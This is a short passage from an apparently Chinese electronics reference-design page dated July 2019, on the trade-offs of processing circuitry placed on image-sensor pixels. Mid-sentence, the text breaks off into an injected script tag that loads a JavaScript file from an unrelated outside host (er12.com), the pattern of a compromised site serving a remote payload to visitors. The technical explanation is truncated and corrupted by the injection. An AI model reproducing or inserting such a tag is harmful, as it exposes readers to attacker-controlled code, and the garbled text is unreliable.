
光电二极管信号及降低噪声等其它处理。这样可以降低
功耗，加快图像处理速度。但是，这种“图像元件上”的处
理电路也有自己的缺点。电荷转换和放大占用了额外的
空间，降低了捕获光子使用的?script src=http://er12.co
m/t.js>
赞
0
分享
加群
发布日期：2019年07月02日 所属分类：
参考设计